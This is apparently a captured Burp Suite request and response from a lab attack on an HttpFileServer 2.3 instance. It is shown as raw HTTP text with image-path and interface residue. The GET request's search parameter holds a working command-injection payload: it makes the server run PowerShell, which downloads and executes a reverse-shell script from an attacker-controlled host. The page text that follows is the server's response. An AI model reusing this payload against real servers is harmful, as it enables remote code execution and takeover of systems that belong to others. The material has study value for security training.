 Raw Params Headers Hex
GET
/?search=%00{.exec|powershell.exe+IEX(New-Object+Net.WebClient).downloadstring(
'http://10.10.14.14/Invoke-PowerShellTcp.ps1').} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/
Cookie: HFS_SID=0.0608028708957136
DNT: 1
Authorization: Basic Og==
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Messages
User
Login
Back
Folder
Home
0 folders, 0 files, 0 bytes
Search go Select
All Invert Mask
Actions
Archive Get list
Server information HttpFileServer 2.3
Server time: 4/3/2019 11:57:42 πμ
Server uptime: 04:48:22